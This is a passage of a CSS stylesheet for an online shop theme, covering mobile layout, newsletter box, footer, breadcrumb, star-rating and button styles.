		display: none !important;
	}
	#wishlist-total .fa {
	    margin: 0px 0;
	}
	.hline{
		display: none;
	}
	.phone2 {
	    margin: 0px auto 15px;
	    text-align: center;
	}
	#top{
		padding: 0;
		background-size: cover;
		    min-height: 42px;
	}
	#logo img {
		/*margin: 5px auto 5px; */
max-width: 80%;
    margin-right: -10px;
	    }
	#search .btn-lg:before{
		width: 15px;
		height: 16px;
		background-repeat: no-repeat;
		background-size: contain;
	}
	 .selectpicker{
	 	margin-bottom: 10px;
	 }
	.pr{
		padding: 0;
	}
	#cart > .btn{
		     padding: 0;
	}
	#cart-total:before{
		width: 23px;
		height: 19px;
	}
	.left-menu{
		text-align: unset;
		margin: 10px 0;
	}
	.left-menu .heart-wish{
		width: 20px;
		height: 17px;
    margin-left: 5px;
    margin-right: -5px;
		filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(
				19deg
		) brightness(108%) contrast(102%);
		background-size: contain;
		background-repeat: no-repeat;
		vertical-align: middle;
	}
	.red{
		    right: -3px;
	}
	#top-links {
	  
	}
	#top-links .list-inline{
		text-align: center;
		margin: 6px 0 0;
	}
	.lang-en {
	    padding: 4px 7px;     text-transform: uppercase;background: #e6e7e9;
	}
	.top-search {
		width: 66%;
	}
	.l-btn {
	    float: none;
	    margin: 10px auto 0;
	    display: table;
	}
	.min-cart{
		padding: 0;
	}
	.cart-wrap span {
		font-size: 12px;
	}
	.header-cats .list-head {
		font-size: 14px;
	}
	.header-cats .list-head .fa-list-ul{
		margin-left: 5px;
	}
	.header-cats .list-head span {
		margin-left: 5px;
	}
	.c-img {
	    	width: 24px;
	}
	#top-links > ul > li {
	    padding: 0 2px;
	}
	.add-cart{
		margin: 0 auto 5px !important;
	}
	.phone .btn{
		    margin: 25px 0 15px !important;
	}
	.logo {
	    display: block !important;
	    margin: 8px auto;
	    display: table !important;
	    width: 100px;
	}
	body #tawkchat-container{
		transform: translate3d(0,-20px,0);
	}
	#SiMwG8Y-1594570408332{
		transform: translate3d(0,30px,0) !important;
	}
	.featuredbanner .row {
	    	margin: 0 !important;
	}
	.dropdown-menu{
		    min-width: 125px;
	}
	.email .fa{
		    padding: 0 0px 10px 10px;
		        font-size: 36px;
	}

	#slideshow0{
		    margin: 0px 0 0;
	}
	#logo {
		margin: 0 auto;
		width: auto;
		z-index: 9;
		position: relative;
		list-style: none;
	}
	.visible-xs {
	    display: inline-block !important;
	}
	.menu2 .phone {
	    margin: 11px 0px 0px;
	    font-size: 14px;
	    float: left;
	}
	.top-footer {
		padding: 15px 0 0 0 !important;
		margin-bottom: 70px;
	}
	.product-thumb .image{
		float: none !important;
		margin: 0 auto !important;
	}
	.complain{
		margin: 0 auto;
		display: table;
	}
	.product-thumb .button-group button{
		
	}
	.search1 .fa{
		color: #b18c2e;
	}
	.re{
		margin: 0;
	}
	.re li{
		vertical-align: middle;
	}
	.header-menu{
		    margin: 0px 0 0;
		    display: none;
	}
	.all-cats {
    margin-right: 14px;
    width: 94%;
}

	#advanced-newsletter-box .heading-title span {
		position: relative;
		top: 0;
		float: none !important;
		color: #fff;
		margin: 0 !important;
		display: block !important;
		text-align: center !important;
		font-size: 18px !important;
	}
	.news-t {
		margin: 0px 0 7px !important;
		text-align: center !important;
		    font-size: 24px !important;
	}
	#advanced-newsletter-box #mail-box input{
		   height: 40px !important;
	}
	.whats-button{
		position: absolute;
		left: 50%;
		transform: translateX(-50%);
		top: 20px;
	}
	#advanced-newsletter-box > .row{
		margin: 0;
	}
	.inside {
	    width: 100% !important;
	    margin: 0 auto;
	}
	footer .wrap div {
	    margin: 0 !important;
	}
	#advanced-newsletter-box .col-sm-12{
		padding: 5px 0   !important;
	}
	#advanced-newsletter-box .heading-title{

	}

	footer .social{
		float: none !important;
		display: table;
		margin: 20px auto 15px !important;
	}
	.common-home footer {
	   /* padding-top: 60px !important;
	    margin-top: -60px !important;*/
	}
	#carousel-19{
		margin: 0 !important;
	}
	#carousel0 .owl-buttons .owl-next {
	    right: 0px;
	    top: 46%;
	}
	#carousel0 .owl-buttons .owl-prev {
	    left: 0px;
	    top: 46%;
	}
	.featuredbanner .desc h3 {
		margin-top: 5px;
		text-align: center;
		font-size: 14px;
	}
	.featuredbanner .desc h4 {
	    text-align: center;
	        font-size: 12px;
	}
	#button-search{
		margin: 0;
		border-radius: 5px;
	}
	#slideshow0 .owl-buttons .owl-prev {
    		left: 5px !important;
	}
	#slideshow0 .owl-buttons .owl-next {
    		right: 5px !important;
	}
	#advanced-newsletter-box  .col-sm-3{
		margin: 0 !important;
	}

    .phone {
	    display: block;
	    float: none;
	    margin: 0px 0px 10px 0px;
	    font-size: 11px;
	}
	#column-right .container {
		width: auto !important;
		padding-right: 15px;
	}
	#column-right .row{
		margin: 0;
	}
	.common-home #banner0 img {
	    
	}
	.cats{
		margin: 0px auto 0;
	}
	.cat-title{
		padding: 4px;
		font-size: 11px;
		font-weight: bold;
		right: 0;
	}
	.exc h3{
		font-size: 12px !important;
		display: block !important;
		margin: 0 !important;
	}
	#banner1 .exc{

 	}
	.banner .item3 {
		margin: 10px 0;
		transition: all 0.4s ease;}
	.exc p{
		font-size: 12px !important;
		line-height: 1.5em !important;
		    margin: 0px 0px 10px !important;
	}
	.exc a{
		font-size: 10px !important;
		padding: 2px 10px !important;
	}
	.common-home .title{
		 margin: 0px 0 5px !important;
		padding-top: 0;
	}
	.thirdbanner .desc h3{
		font-size: 16px;
		margin: 0 0 10px;
	}
	.thirdbanner .over a{
		height: 30px;
		min-width: 120px;
	}
	#banner0{
		margin: 0px;
	}
	#banner0 .item {
	    margin: 0 0px 15px;
	}
	#slideshow0 .owl-pagination{
		display: none;
	}
	.title span{
		font-size: 18px;
		padding: 0px;
	}
	.view-all a{
		font-size: 16px;
	}
	.common-home .title > span{
		margin: 0px 0 0px;
	}
	#carousel0 {
	    margin: 0px 0 0px;
	}
	.banner {
		overflow: hidden;
		    margin: 0px 0;
	}
	.product-thumb .image img {
	    	width: 100% !important;
	}
	#slideshow0 .clickable {
	   margin-top: 0px !important; 
	}

	.cur{
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	header .social{
		padding: 0 !important;
	}
	#banner3 {
		padding-bottom: 2px;
	}
	#banner3 .item {
		margin-bottom: 0;
		margin-top: 0;
	}
	.tohide{
		padding: 0;
	}
	.top2 span {
	    padding: 0 2px;
	    display: table-cell;
	    font-size: 12px;
	    text-align: center;
	}
	.top2 .fa {
	    color: #09afd2;
	    display: block;
	}
	#search {
	    width: auto !important;
	    margin: 0;
	}
	.sticking .ex {
	    display: inline-block !important;
	    width: 49%;
	}
	.sticking .ex .col-sm-4{
		padding: 0;
	}
	.sticking .ex .col-sm-8{
		padding-right: 0;
	}
	.ex .#cart > .btn{
		line-height: 14px;
	}
	.featuredbanner .item{
		margin: 18px 0 0px;
		padding: 5px 0px;
		text-align: center;
		height: 100%;
	}
	.featuredbanner .in{
		width: 20%;
		    display: table-cell;
	}

	.featuredbanner > div{
		display: flex;
		flex-wrap: wrap;
		padding: 0px 10px 0;
	}
	.featuredbanner img{
		padding: 0;
		max-width: 64px;
		margin-right: 1px;
	}
	.featuredbanner .scale {
	    overflow: hidden;
	    float: none !important;
	    margin: 0px auto !important;
	    display: table !important;
	}
	footer .social .fa{
		margin-bottom: 5px !important;
	}
	.pro-page .banner .item{
		display: table;
		margin: 15px 0;
	}
	.content-footer .newbanner {
		float: none !important;
		margin: 2px auto !important;
		display: table;
	}
	#newbanner1 {
		float: none;
		margin: 2px auto;
		display: table;
	}
	.ex #search {
		width: auto;
		margin: 5px auto 5px;
	}
	#advanced-newsletter-box{
		    padding: 0px 0px !important;
	}
	#advanced-newsletter-box .fa{
		
	}
	#advanced-newsletter-box #mail-box{
		width: 100% !important;
		margin: 0 !important;
		    padding: 0 !important;
	}
	#advanced-newsletter-box #mail-box .btn{
		padding: 0 20px !important;
	}
	.mejs__container{
		width: 100%;
		height: 230px !important;
	}
	.email {
		margin: 0px 0px 10px 0px;
		font-size: 11px;
	}
	.cart-wrap {
		margin:  0px;
	}
	.common-home .title::after{
		width: 85%;
	}
	.sc{
		display: none;
	}
	.product-thumb .rating {
	    padding: 0px 0 5px !important;
	    text-align: right !important;
	}
	.create {
	    padding: 7.5px 17px !important;
	}
	#search .input-lg{
		height: 25px;
	}
	#search .btn-lg{
		height: 25px;
		width: 25px;
	}
	.burger:before{
		background-color: transparent;
		font-family: FontAwesome;
		text-align: center;
		font-size: 40px;
		line-height: 19px;
		content: '\f0c9';
		color: #ffffff;
		margin-top: 35px;
		display: block;
	}
	.adv-search {
	    margin-top: 10px;
	        width: 100%;
	        display: none;
	}
	.contacts{
		margin: auto;
	    	float: right;
	}
	.social .fa {
		    font-size: 16px;
		        padding: 8px 7px;
	}
	.right-list {
	    margin: 20px 0 5px;
	}
	.social a{
		margin-left: 0px;
	}
	.navbar-header{
		float: none;
		width: 100%;
		text-align: center;
		margin: 0 auto !important;
	}
	#top .btn-link, #top li, #top a{
		font-size: 9px;
		margin: 0 !important;
	}
	#top .left-links {
	  margin: 6px auto 3px;
	}
	.half-circle{
	    margin-right: 20px !important;
	}
	/*#carousel-12 .owl-buttons .owl-next{*/
	/*	    right: 0px !important;*/
	/*}*/
	/*#carousel-12 .owl-buttons .owl-prev{*/
	/*	    left: 0px !important;*/
	/*}*/
	.banner img{
	    width: 100%;
	}
	#carousel0 img{
		margin: 0 auto;
	}
	.heading-title:before{
		display: none !important;
	}
	.product-thumb .image a {
	    display: block;
	}
	.content-footer .newbanner{
		margin-bottom: 10px !important;
		display: table !important;
	}
	.info-f ul{
		    padding: 0 10px !important;
	}
	footer .wrap a {
	    color: #b3b3b3;
	    word-break: break-word;
	}
	.copy{
		text-align: center !important;
		    margin: 5px 0 !important;
	}
	.copy2{
		text-align: center !important;
		margin: 5px 0 !important;

	}
	.powered{
		text-align: center;
	}
	footer .wrap .fa{
		font-size: 16px !important;
		width: 30px !important;
		height: 30px !important;
		margin-bottom: 10px;
	}
	.scrollup{
		display: table;
		margin: 0 auto;
	}
	.banner1 {
		padding: 30px 0;
	}
	.content-footer .newbanner .item {
		float: none !important;
		margin: 2px auto;
		display: table-cell !important;
		padding: 6px;
	}
	footer .info-f {
	        	margin-right: -15px !important;
    		margin-left: -15px !important;
    		margin-bottom: 0px;
		padding:  0 0px;
	}
	.common-home footer{
		    margin-top: 15px;
	}
	.product-thumb h4 {
		font-size: 13px !important;
		margin: 0 0px 0px !important;
	}
	.product-thumb .caption p {
		font-size: 12px !important;
		margin: 0 0 0;
	}
	.add-cart{
		padding: 7px 5px !important;
		font-size: 12px;
	}
	.product-thumb .button-group{
		top: 5px !important;
		right: 0px !important;
	}
	.featuredbanner{
		margin: 0 0 15px;
	}
	.product-thumb .button-group button{
		font-size: 12px !important;
	}
	.product-thumb .button-group {

	}
	.product-thumb{
		padding-bottom: 5px !important;
		margin-bottom: 30px !important;
	}
	.featuredbanner .desc h3:after{
		    margin: 0 auto;
	}
	#newbanner3, #newbanner1 {
		margin: 0 auto 0 !important;
		float: none !important;
		display: table !important;
	}
	.powered .newbanner .item {
		float: none !important;
		margin: 2px !important;
		display: table-cell !important;
	}
	#mp-menu > div >  ul {
	    position: sticky;
	    top: 0;
	    height: 100vh; 
	}
	
}

/* content */
#content {
	min-height: 600px;
}
.common-home #content {
	min-height: 200px;
	background: transparent;
	padding: 10px 0px 0;
}
.home-wrap{
	padding: 0;
	overflow: hidden;
	background: #f5f5f5;
}


.product-thumb .image{
	position: relative;
	transition: all 0.4s ease-in-out;
}
.product-thumb .image:hover img{
	/*box-shadow: 0px 3px 6px 3px rgba(186, 186, 186, 0.55);*/
}
.afancy{
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
}
/*
.product-thumb button:nth-child(1){
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
    	transition-delay: .15s;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0);
	margin-bottom: 10px !important;
	opacity: 0;
}
.product-thumb button:nth-child(3){
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
    	transition-delay: 0s;
	-webkit-transform: translate3d(-100%,0,0);
	transform: translate3d(-100%,0,0);
	margin-bottom: 10px !important;
	opacity: 0;
}

.product-thumb:hover button:nth-child(1) {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}*/
/*.product-thumb:hover button{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	opacity: 1;
}*/

/*.pro-details{
	position: absolute;
	background: rgba(0,0,0, 0);
	width: 100%;
	height: 100%;
	top: 0;
	opacity: 0;
	transition: all 0.4s ease-in-out;
	padding-top: 50%;
	left: 0;
	right: 0;
	margin: 0 auto;
	    overflow: hidden;
}*/
.product-thumb .image:hover button{
	
}
.product-thumb .image:hover .pro-details{
	/*background: rgba(0,0,0, .3);*/
	opacity: 1;
}
.text_price{
	color: #777 !important;
}
.add-cart{
	z-index: 99;
	color: #fff !important;
	border: 0;
	width: 100%;
	text-align: center;
	padding: 7px 40px;
	margin: 0 auto 10px;
	background: #e6a720;
	transition: all 0.4s ease-in-out;
}
.add-cart:hover{
	background: #0a3c7d;
	border: 0 !important;
}

.add-now{
	z-index: 99;
	color: #fff !important;
	border: 0;
	width: 100%;
	text-align: center;
	padding: 7px 40px;
	margin: 0 auto;
	background: #5bb4e0;
	transition: all 0.4s ease-in-out;
}
.add-now:hover{
	background: #0a3c7d;
	border: 0 !important;
}
.avail{
	width: 100%;
	border-radius: 4px;
	background: #bb7f00;
	color: #fff;
	display: block;
	height: 83px;
	position: relative;
}
.avail p{
	color: #fff !important;
}
.avail span{
	font-size: 18px;
	font-weight: bold;
}
.avail .r{
	position: absolute;
	top: 50%;
	left: 50%;
	color: #fff;
	display: block;
	width: 100%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.button-group a{
	
}
.info-img{
	display: inline-block;
	margin: 20px 0 40px;
}
.news-t{
	text-align: center;
	margin: 0px 0 5px;
	color: #fff;
	font-size: 23px;
	z-index: 9;
	    font-weight: bold;
	position: relative;
}
/*.heading-title:before{
	content: "\f0e0";
	font-family: fontawesome;
	display: table;
	float: right;
	margin: 16px 15px 0px;
	font-size: 55px;
	z-index: 0;
	color: #2a5f00;
}*/


#advanced-newsletter-box{
	margin-top: 0px;
	margin-bottom: 0px;
	background: transparent;
}


#advanced-newsletter-box .heading-title span{
	position: relative;
	display: inline-block;
	color: #fff;
	text-align: right;
	margin: 0;
	font-size: 26px;
	font-family: 'cairo-semibold';
	margin-bottom: 20px;
}
#mail-box .input-group-btn {

}
#advanced-newsletter-box hr{
	border-color: #777;
	margin: 50px 0 0;
	padding-bottom: 20px;
}
#advanced-newsletter-box #mail-box{
	margin: 0px auto 20px !important;
	padding: 0;
	border-radius: 0px;
	/* max-width: 500px; */
	width: 66%;
}
.btn:active, .btn.active{
	box-shadow: none;
}
#advanced-newsletter-box  .btn {
	color: #fff !important;
	background: url(paper.png) !important;
	background-repeat: no-repeat !important;
	padding: 0;
	border-radius: 0px !important;
	/* margin: 20px auto 0; */
	display: table;
	border: 0;
	margin-right: -55px;
	width: 36px !important;
	height: 23px !important;
}
#advanced-newsletter-box .heading-title{
	font-weight: unset !important;
	margin: 0  !important;
	text-align: center;
}
#advanced-newsletter-box .form-group{
	margin: 0;
}
#advanced-newsletter-box input {
	font-size: 14px;
	width: 100%;
	height: 50px !important;
	padding-right: 10px;
	border-radius: 30px;
	border: 0px solid #eb1361 !important;
	background: #fff !important;
}
#advanced-newsletter-box .social{
	display: table;
	margin: 0 auto;
	    float: none;
}
#advanced-newsletter-box .social .fa{
	border-radius: 50%;
	border: 1px solid #00b7ff;
	color: #004d9f;
	margin: 0 5px 30px;
}
#advanced-newsletter-box .social .fa:hover{
	background: #004d9f;
	border: 1px solid #004d9f;
	color: #fff;
}
#advanced-newsletter-box input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #b4b4b4 !important;
}
#advanced-newsletter-box input::-moz-placeholder { /* Firefox 19+ */
  color: #b4b4b4 !important;
}
#advanced-newsletter-box input:-ms-input-placeholder { /* IE 10+ */
  color: #b4b4b4 !important;
}
#advanced-newsletter-box input:-moz-placeholder { /* Firefox 18- */
  color: #b4b4b4 !important;
}
.breadcrumb + .row{
	margin: 0;
}
#content{
	/*background: #f6f6f6;*/
	border-radius: 4px;
	padding: 20px 0px 0;
}
.common-home #content{
	/*background: transparent;*/
	
}

.fancybox-overlay.fancybox-overlay-fixed {
    	opacity: 1 !important;
    	    max-width: 100% !important;
}
.fancybox-overlay #button-cart{
	display: none !important;
}
.fancybox-overlay #product{
	display: none !important;
}
#product .btn-block{

}
#product .col-xs-2 {
    padding-right: 0;
    margin: 0 0 15px;
}


/* footer */

/*.cloud{
	background: url(b-footer.png) no-repeat;
	padding: 58px 0;
	background-position: center center;
	background-size: 100%;
	
}*/
footer {
	padding-top: 0px;
	background: #b28d46;
	margin-top: 50px;
}
.left-footer{
	margin: 30px 0;
	background: #fff;
	padding: 30px 30px 18px 30px;
	height: 285px;
}
footer .left-footer h5{
	color: #000;
	border: 0;
}
.top-footer{
	background: #b28d46;
	padding: 30px 0 20px;
	border-radius: 100px;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
}
.info-f ul{
	padding: 40px 10px 0 0;
}
.info-f .col-sm-3:first-child ul{
	border: 0;
}
.content-footer{
	
}
.content-footer .newbanner .item img{
	width: 90%;
	margin: 0 auto;
}
#newbanner2{
	opacity: 1;
	display: inline-flex;
	align-items: center;
	float: left;
}
#newbanner2 .item{
	margin: 1px 20px 0 0;
}
.up-up{
	width: 50px;
	height: 50px;
	background: #000;
	display: inline-flex;
	justify-content: center;
	align-items: center;
}
.up-up i{
	color: #fff;
	font-size: 46px;
	margin-top: -5px;
}
.copy{
	text-align: right;
	margin: 10px auto 25px;
	color: #fff;
	line-height: 2em;
	display: inline-block;
}
.copy2{
	text-align: left;
	margin: 10px auto 25px;
	color: #fff;
	line-height: 2em;
	display: inline-block;
}
.copy a{
	color: #fff !important;
}
.copy2 a{
	color: #fff !important;
}
.scrollup .fa{
	background: #cd8d21 ;
	color: #fff;
	padding: 10px 12px;
	border-radius: 50%;
	cursor: pointer;
	margin-top: 13px;
}
footer hr {
	border-top: none;
	
}
footer a {
	color: #000 !important;
	font-size: 14px;
	font-family: 'cairo-semibold';
}
footer a:hover {

}
footer ul li:hover{
	
}
.f-img3{
	padding: 10px 0 16px 13px;
}
.info-f{
	padding:  0px 0;
}

.right-footer{
	padding: 30px 30px 50px 30px;
	margin: 30px 0;
	background: #fff;
	height: 285px;
}
.center-footer{
	background: #ffffff;
	padding: 50px 0;
}
footer h5 {
	font-size: 24px;
	color: #b28d46;
	padding: 0px 5px 0px 5px;
	border-right: 5px solid #b7b7b7;
	margin:  0px 0 -20px;
	text-transform: uppercase;
	z-index: 9;
	position: relative;
	cursor: pointer;
	font-weight: bold;
	font-family: 'Cairo-Bold';
}
.name{
	font-size: 27px;
	color: #0a3c7d;
	font-weight: bold;
	text-align: center;
	margin: 0;
}
/*footer h5:before{
	content: "";
	background: url(b-title.png) no-repeat;
	background-size: contain;
	padding: 0 11px;
	display: inline-block;
	margin: 0px 0 -3px 5px ;
	height: 17px;
	width: 25px;
}*/
/*footer h5:after{
	content: "";
	padding: 0 11px;
	display: block;
	margin: 7px 0 -3px;
	width: 50px;
	border-top: 3px solid #eb1361;
}*/
footer ul li{
	line-height: 1.5em;
	margin-bottom: 10px;
}

footer ul li::before {
	content: " ";
	margin-left: 10px;
	font-size: 14px;
	color: #000;
	width: 7px;
	height: 1px;
	background: #000;
	display: inline-block;
	vertical-align: middle;
}
footer .wrap{
	padding: 40px 0px 0 0;
}
footer .wrap div{
	margin: 0px 0px 15px;
	font-size: 14px;
	    display: block;
}
footer .wrap a{
	color: #000;
	/*display: table;*/
}
footer .wrap .fa{
	font-size: 24px;
	color: #fff;
	background: #000;
	padding: 0 !important;
	border-radius: 50%;
	width: 50px;
	height: 50px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	vertical-align: middle;
}
footer .wrap .fa-map-marker{
	padding: 12px 16px;
}
footer .wrap .fa-phone{
	padding: 12px 14px;
}
footer .wrap a span{
	display: table-cell;
	line-height: 2.5;
	padding: 0 5px;

}
footer .wrap a:hover{

}
footer .wrap a:hover .fa{

}
/*footer .wrap .fa-envelope{
	    padding: 9px 10px;
}
footer .wrap .fa-map-marker{
	    padding: 9px 13px;
}*/
/*.phone{
	text-align: center;
}
.phone .btn a{
	color: #fff;
}
.phone p a{
	color: #0a3c7d;
	font-size: 24px;
	font-weight: bold;
}
.phone .btn{
	background: #0a3c7d;
	color: #fff;
	font-size: 16px;
	padding: 10px 55px;
	margin: -25px 0 15px;
}*/
footer .social .fa {
	padding: 0;
	font-size: 18px;
	color: #fff;
	border: 0;
	transition: all 0.4s ease;
	margin: 0 5px;
	background: #b28d46;
	border-radius: 0;
	width: 50px;
	height: 50px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
}
footer .social .fa:hover{

	border: 1px solid transparent;
	color: #fff;
}
.fa.fa-linkedin-in:before{
	content: "\f0e1";
}
footer .social .fa-facebook{
	padding: 11px 15px;
}
footer .social a {
	font-size: 16px;
	display: inline-block;
	float: left;
}
footer .social {

	float: right;
	display: table;
	position: relative;
	z-index: 9;
}
.powered{
	padding: 15px 15px 5px;
	color: #ffffff;
	background: #b28d46;
}


/* alert */
.pro-page .col-sm-5{
	/*background: #fff;
	border: 1px solid #ddd;
	    padding: 20px 15px 0;*/
}
.alert {
	padding: 8px 14px 8px 14px;
	margin-top: 50px;
}
/* breadcrumb */
.breadcrumb {
	margin: 20px 0 20px 0;
	padding: 0px 0;
	border: 1px solid #b18c2e;
	background-color: #b18c2e;
	border-radius: 0;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	padding: 8px 20px;
	position: relative;
	white-space: nowrap;
	transition: all 0.4s ease;
}
.bottom-border{
	border-bottom: 4px solid #000;
	display: table;
	padding-bottom: 10px;
	margin: 0 auto;
}
.breadcrumb  li:hover , .breadcrumb li:hover:after{
	color: #eb1361  !important;
}
.breadcrumb > li a{
	color: #fff;
}
.a2a_kit{
	justify-content: space-evenly;
	align-items: center;
	display: flex;
}
#button-cart{
	background-image: url(cart.png) !important;
	background-repeat: no-repeat;
	background-position: 35% center !important;
	margin-bottom: 10px;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '-';
	text-align: center;
	font-family: fontawesome;
	display: block;
	position: absolute;
	bottom: 2px;
	left: -4px;
	transition: all 0.4s ease;
	width: 10px;
	height: 26px;
	/*z-index: 99;*/
	background: transparent;
}
.breadcrumb > li:last-child:after{
	display: none;
}
.category-thumb h4{
	text-align: center;
}
.pagination {
	margin: 0;
}
.content-footer .col-sm-12:last-child{

}
.content-footer .newbanner{
	display: table;
	margin: 0 auto  0px;
	
}
.content-footer .newbanner .item{
	margin: 2px;
	vertical-align: middle;
	display: inline-block;
}
#newbanner1{
	
}
#newbanner3{
	
}
.panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 0;
    
}
#tab-description{
	/*-webkit-user-modify: read-write-plaintext-only;*/
    white-space: pre-line;
    line-height: 1.8em;
}
.panel-default > .panel-heading {
   color: #fff;
    background-color: #b18c2e;
    border-color: #b18c2e;
}
.panel-default {
	border-top: 0;
    border-color: #b18c2e;
}
.panel-default > .panel-heading a{
	color: #fff;
}
.form-control {
    background: #f3f3f3;
    border-color: #f3f3f3;
    box-shadow: none;
}




.form-rating .control-label {
  /*margin-right: 25px;
  float: left;*/
}
.form-rating .form-rating-container {
  /*float: left;*/
      display: inline-block;
    margin: 0 10px;
}
.form-rating .form-rating-container label,.form-rating .form-rating-container:hover label {
  float: left;
  margin-bottom: 0;
  padding: 3px 5px 0 0;
  cursor: pointer;
}
.form-rating .form-rating-container label i,.form-rating .form-rating-container:hover label i {
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  font-size: 25px;
}
.form-rating .form-rating-container label i.fa-star-o,.form-rating .form-rating-container:hover label i.fa-star-o {
  color: #d9d9d9;
  text-shadow: 1px 1px 1px rgba(0,0,0,.1);
}
.form-rating .form-rating-container label i.fa-star,.form-rating .form-rating-container:hover label i.fa-star {
  color: #e6e6e6;
  text-shadow: 1px 1px 1px rgba(0,0,0,.2);
}
.form-rating .form-rating-container input {
  display: none;
}
.form-rating .form-rating-container:hover label i.fa-star-o {
  color: #d9d9d9;
}
.form-rating .form-rating-container:hover label i.fa-star {
  color: #e6e6e6;
}
.form-rating .form-rating-container:hover label:hover i.fa-star-o,.form-rating .form-rating-container:hover label:hover~label i.fa-star-o {
  color: #feb645;
}
.form-rating .form-rating-container:hover label:hover i.fa-star,.form-rating .form-rating-container:hover label:hover~label i.fa-star {
  color: gold;
}
.form-rating input:checked~label i.fa-star-o {
  color: #fea212;
}
.form-rating input:checked~label i.fa-star {
  color: #f0ca00;
}



/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff !important;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-image: linear-gradient(to bottom, #000, #000) !important;
	background-repeat: repeat-x;
	background-color: #000 !important;
	border-color: #000 #000 !important;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #000 !important;
	border-color: #000 #000 !important;
	background-position: 0 -15px !important;
}


#content .col-sm-5 .btn-default {
    color: #777;
    text-shadow: none !important;
    background-color: #fff !important;
    background-image: none;
    background-repeat: no-repeat;
    border-color: #fff !important;
}
.tab-content {
    background: #fff;
    padding: 20px 10px;
    margin-bottom: 20px;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-left: 1px solid #ddd;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff !important;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #b18c2e;
	background-image: linear-gradient(to bottom, #b18c2e, #b18c2e);
	background-repeat: repeat-x;
	border-color: #b18c2e #b18c2e #b18c2e;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #b18c2e;
	background-image: linear-gradient(to bottom, #b18c2e, #b18c2e);
}
/* list group */
.list-group a {
	border-bottom: 0;
	border-top: 0;
	color: #888888;
	padding: 9px 12px;
	transition: all 0.4s;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #ffcd00;
	color: #fff;
}
.list-group-item:last-child{
	border-bottom: 0 !important;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
